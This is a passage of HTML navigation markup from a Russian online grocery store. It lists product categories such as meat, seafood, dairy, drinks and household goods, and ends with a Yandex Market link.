																		<a class="section" href="/store/ingridienti-dlya-sushi/vodorosli/"><span>Водоросли</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/nozhi_dlya_sashimi/"><span>Ножи для сашими</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/" >
                                                    <div class="menu-icon icon-Myaso"></div>
                                                                        <span class="name">Мясо</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ohlazhdennie-myaso-ptitsa-riba/baranina/"><span>Баранина</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/"><span>Говядина</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ohlazhdennie-myaso-ptitsa-riba/krolik/"><span>Мясо кролика</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/"><span>Свинина</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ohlazhdennie-myaso-ptitsa-riba/myaso-ohlazhdennoe/"><span>Мясные полуфабрикаты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ohlazhdennie-myaso-ptitsa-riba/myaso_dlya_shaurmy/"><span>Мясо для шаурмы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ohlazhdennie-myaso-ptitsa-riba/dlya_zapekaniya/"><span>Для запекания</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/myasnie/" >
                                                    <div class="menu-icon icon-Myaso1"></div>
                                                                        <span class="name">Мясная гастрономия</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/myasnie/vetchina/"><span>Ветчина</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/myasnie/kolbasa/"><span>Колбаса</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/myasnie/sosiski/"><span>Сосиски</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/myasnie/gastronomiya/"><span>Гастрономия</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/myasnie/dimov/"><span>Дымов</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/" >
                                                    <div class="menu-icon icon-Ptica-ohlazhdennaya"></div>
                                                                        <span class="name">Птица охлажденная и свежемороженая</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/gus/"><span>Гусь</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/indeyka/"><span>Индейка</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/kuritsa/"><span>Курица</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/utka/"><span>Утка</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/khalyal/" >
                                                    <div class="menu-icon icon-Halyal"></div>
                                                                        <span class="name">Халяль</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/khalyal/indeyka-h/"><span>Индейка</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/khalyal/kuritsa-h/"><span>Курица Халяль</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ikra/" >
                                                    <div class="menu-icon icon-Ikra"></div>
                                                                        <span class="name">Икра</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ikra/ikra-lososevaya/"><span>Икра лососевая</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ikra/krasnaya/"><span>Икра красная</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/moreprodukty/" >
                                                    <div class="menu-icon icon-Moreprodukty"></div>
                                                                        <span class="name">Морепродукты</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/moreprodukty/kalmari-svezhie/"><span>Кальмары</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/moreprodukty/krabovoe-myaso/"><span>Крабовое мясо</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/moreprodukty/krevetki-svezhemorozhennie/"><span>Креветки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/moreprodukty/midii-svezhemorozhennie/"><span>Мидии</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/moreprodukty/morskoy-grebeshok/"><span>Морской гребешок</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/moreprodukty/morskoy-kokteyl/"><span>Морской коктейль</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/moreprodukty/osminogi-i-karakatitsi/"><span>Осьминоги и каракатицы</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ribnie-produkti/" >
                                                    <div class="menu-icon icon-Rybnye-produkty"></div>
                                                                        <span class="name">Рыбные продукты</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/riba-zamorozhenaya/"><span>Рыба замороженная</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/ribnie-delikatesi/"><span>Рыбные изделия</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/preservi/"><span>Рыбные пресервы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/agama/"><span>Agama</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/file-ryby/"><span>Филе рыбы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/krasnaya-ryba/"><span>Красная рыба</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/solenaya-ryba/"><span>Соленая рыба</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/v_korobakh/"><span>В коробах</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/kopchenaya/"><span>Копченая</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/ochishchennaya/"><span>Очищенная</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/belaya_ryba/"><span>Белая рыба</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ribnie-produkti/rybnye_konservy/"><span>Рыбные консервы</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/yaytso/" >
                                                    <div class="menu-icon icon-Yajco"></div>
                                                                        <span class="name">Яйцо</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/yaytso/yaytso-kurinoe/"><span>Яйцо куриное</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/yaytso/yaytso-perepelinoe/"><span>Яйцо перепелиное</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/molochnie/" >
                                                    <div class="menu-icon icon-Molochnye-produkty"></div>
                                                                        <span class="name">Молочные продукты</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/molochnie/deserti-i-yogurti/"><span>Десерты и йогурты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/molochnie/kislomolochnie-produkti/"><span>Кисломолочные продукты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/molochnie/morozhenoe/"><span>Мороженое</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/molochnie/maslo-i-margarin/"><span>Масла, маргарин и спреды</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/molochnie/moloko/"><span>Молоко и сливки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/molochnie/molochnie-konservi/"><span>Молочные консервы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/molochnie/siri/"><span>Сыры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/molochnie/tvorozhnie-izdeliya/"><span>Творожные изделия</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/" >
                                                    <div class="menu-icon icon-Hlebobulochnye-i-konditerskie"></div>
                                                                        <span class="name">Хлебобулочные и кондитерские изделия</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/konditerskie-izdeliya/"><span>Валованы и тарталетки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/vafli/"><span>Вафли</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/zhevatelnaya-rezinka/"><span>Жевательная резинка</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/zefir/"><span>Зефир, маршмеллоу, пастила, мармелад</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/shokolad/"><span>Конфеты, шоколад, туррон</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/pechene/"><span>Печенье</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/pryaniki/"><span>Пряники и сушки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/testo/"><span>Тесто</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/torti/"><span>Десерты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/hlebobulochnie-izdeliya/"><span>Хлебобулочные изделия</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/hlebobulochnie-izdeliya-i-vipechka/chipsi-sneki/"><span>Чипсы, сухарики, попкорн, снэки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/chay-kofe-kakao/" >
                                                    <div class="menu-icon icon-Chaj-kofe-kakao"></div>
                                                                        <span class="name">Чай, кофе, какао</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/chay-kofe-kakao/kofemashiny/"><span>Кофемашины</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/chay-kofe-kakao/chay/"><span>Чай</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/chay-kofe-kakao/kofe/"><span>Кофе</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/chay-kofe-kakao/kakao/"><span>Какао и горячий шоколад</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/chay-kofe-kakao/tsikoriy/"><span>Цикорий</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/chay-kofe-kakao/aksessuari-dlya-chaya-i-kofe/"><span>Аксессуары для чая и кофе</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/bezalkogolnie-napitki-i-soki/" >
                                                    <div class="menu-icon icon-Bezalkogolnye-napitki"></div>
                                                                        <span class="name">Безалкогольные напитки, воды и соки</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/voda/"><span>Вода питьевая</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/napitki/"><span>Напитки и Лимонад</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/soki/"><span>Соки и нектары</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/mors/"><span>Морс</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/kvas/"><span>Квас</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/kisel/"><span>Кисель</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/siropi/"><span>Сиропы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/energeticheskie-napitki/"><span>Энергетические напитки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/kholodnyy-chay/"><span>Холодный чай</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/zamorozhennye-chai-i-limonady/"><span>Замороженные чаи и лимонады</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bezalkogolnie-napitki-i-soki/osnovy-dlya-kokteyley/"><span>Основы для коктейлей</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/konservi/" >
                                                    <div class="menu-icon icon-Konservaciya"></div>
                                                                        <span class="name">Консервация</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/konservi/gribnie-konservi/"><span>Грибные консервы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/konservi/med-dzhem-varene/"><span>Джемы, варенья</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/konservi/myasnie-konservi/"><span>Мясные консервы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/konservi/ovoschnie-konservi/"><span>Овощная консервация</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/konservi/ribnie-konservi/"><span>Рыбные консервы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/konservi/frukti-v-sirope/"><span>Фрукты в сиропе</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/store/soleniya/" >
                                                    <div class="menu-icon icon-Soleniya"></div>
                                                                        <span class="name">Соленья</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/produkti-dlya-vostochnoy-kuhni/" >
                                                    <div class="menu-icon icon-Produkty-dlya-vostochnoj-kuhni"></div>
                                                                        <span class="name">Продукты для восточной кухни</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/produkti-dlya-vostochnoy-kuhni/ikra-tobiko/"><span>Икра Тобико</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/produkti-dlya-vostochnoy-kuhni/lapsha-risovaya/"><span>Лапша для суши и роллов</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/produkti-dlya-vostochnoy-kuhni/sousi-vostochnie/"><span>Соусы для суши и роллов</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/salati-kulinarnie-izdeliya-sendvichi/" >
                                                    <div class="menu-icon icon-Kulinarnye-izdeliya"></div>
                                                                        <span class="name">Кулинарные изделия</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/"><span>Аппетайзеры - возбуждающие аппетит блюда</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/salati-kulinarnie-izdeliya-sendvichi/kulinarnie-izdeliya/"><span>Кулинарные изделия</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ingridienti-dlya-pekarya-i-konditera/" >
                                                    <div class="menu-icon icon-Ingredienty-dlya-Pekarya-i-Konditera"></div>
                                                                        <span class="name">Ингредиенты для Пекаря и Кондитера</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-pekarya-i-konditera/konditerskie-glazuri/"><span>Глазурь и Шоколад кондитерский</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-pekarya-i-konditera/konditerskiy-instrument/"><span>Кондитерский инвентарь</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-pekarya-i-konditera/konditerskie-kema-i-slivki/"><span>Крема и сливки кондитерские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-pekarya-i-konditera/nachinki/"><span>Начинки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-pekarya-i-konditera/pischevie-dobavki/"><span>Пищевые добавки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-pekarya-i-konditera/siri-tvorozhnie/"><span>Сыры творожные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-pekarya-i-konditera/hlebobulochnie-smesi-dlya-vipechki/"><span>Хлебобулочные смеси для выпечки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/orehi-i-suhofrukti/" >
                                                    <div class="menu-icon icon-Orekhi-i-suhofrukty"></div>
                                                                        <span class="name">Орехи и сухофрукты</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/orehi-i-suhofrukti/orehi/"><span>Орехи</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/orehi-i-suhofrukti/suhofrukti/"><span>Сухофрукты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/orehi-i-suhofrukti/semechki/"><span>Семечки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/dieticheskie-produkti/" >
                                                    <div class="menu-icon icon-Dieticheskie-produkty"></div>
                                                                        <span class="name">Диетические продукты</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/dieticheskie-produkti/zdorovaya-dieta/"><span>Здоровая диета</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/dieticheskie-produkti/soevie-produkti/"><span>Соевые продукты</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/vse-dlya-detey/" >
                                                    <div class="menu-icon icon-Vse-dlya-detej"></div>
                                                                        <span class="name">Все для детей и детского праздника</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/vse-dlya-detey/prazdnichniy-rekvizit/"><span>Детский праздник</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/vse-dlya-detey/detskoe-pitanie/"><span>Детское питание</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/vse-dlya-detey/uhod-za-kozhey/"><span>Уход за кожей</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/store/dlya-piknika/" >
                                                    <div class="menu-icon icon-Dlya-piknika"></div>
                                                                        <span class="name">Для пикника</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/bitovaya-himiya/" >
                                                    <div class="menu-icon icon-Bytovaya-himiya"></div>
                                                                        <span class="name">Бытовая химия и хозяйственные принадлежности</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/bitovaya-himiya/bumazhnaya-produktsiya/"><span>Бумажная продукция</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bitovaya-himiya/dlya-mitya-posudi/"><span>Средства для мытья посуды</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bitovaya-himiya/dlya-stirki/"><span>Средства для стирки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/"><span>Хозяйственные принадлежности</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bitovaya-himiya/chistyaschie-sredstva/"><span>Чистящие средства</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bitovaya-himiya/odnorazovye_nabory_dlya_gostinits/"><span>Одноразовые наборы для гостиниц</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/drugoe/" >
                                                    <div class="menu-icon icon-Soputstvuyushchie-tovary"></div>
                                                                        <span class="name">Сопутствующие товары</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/drugoe/elektrotovary/"><span>Электротовары</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/drugoe/kofevarki/"><span>Кофеварки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/drugoe/elementi-pitaniya/"><span>Элементы питания (батарейки)</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/drugoe/stakany_s_napolnitelem_/"><span>Стаканы с наполнителем   </span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/kosmetika-i-gigiena/" >
                                                    <div class="menu-icon icon-Kosmetika-i-gigiena"></div>
                                                                        <span class="name">Косметика и гигиена</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/kosmetika-i-gigiena/milo1/"><span>Мыло</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/kosmetika-i-gigiena/uhod-za-litsom-i-telom1/"><span>Уход за лицом и телом</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/professionalnie-moyuschie-sredstva/" >
                                                    <div class="menu-icon icon-Professionalnye-moyushchie-sredstva"></div>
                                                                        <span class="name">Профессиональные моющие средства</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/professionalnie-moyuschie-sredstva/gigiena-ruk/"><span>Гигиена рук</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/store/postnyy_produkt/" >
                                                    <div class="menu-icon icon-Bakaleya"></div>
                                                                        <span class="name">Постный продукт</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/store/s_podkhodyashchimi_srokami/" >
                                                    <div class="menu-icon icon-S-podhodyashchimi-srokami"></div>
                                                                        <span class="name">С подходящими сроками</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/spetspredlozheniya/" >
                                                    <div class="menu-icon icon-Special"></div>
                                                                        <span class="name">Спецпредложения</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/spetspredlozheniya/novinki-oktyabrya/"><span>Новинки октября</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/spetspredlozheniya/ryba-premium-klassa/"><span>Рыба премиум-класса</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/spetspredlozheniya/gotovaya-eda-bez-khlopot/"><span>Готовая еда без хлопот</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/spetspredlozheniya/rasprodazha-11-11/"><span>Распродажа 11.11</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/spetspredlozheniya/zamorozhennye-deserty-i-konditerskie-izdeliya/"><span>Замороженные десерты и кондитерские изделия</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa parent" href="/store/brands/" >
                                                    <div class="menu-icon icon-Brands"></div>
                                                                        <span class="name">Бренды</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="" >
                                                                        <span class="name"></span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
									</li>
					</ul>
	</div>
			
    	    

<div class="market">
    <p class="market__text">Мы на 
        <a class="market__text" href="https://market.yandex.ru/shop--abrikos/280312">Яндекс Маркете</a>    
    </p>
    <div>
        <a href="https://market.yandex.ru/shop--abrikos/280312">
            <img class="market__img" src="/include/left_block/yandex_market.jpg" alt="yandex.market">
        </a>
    </div>
</div>




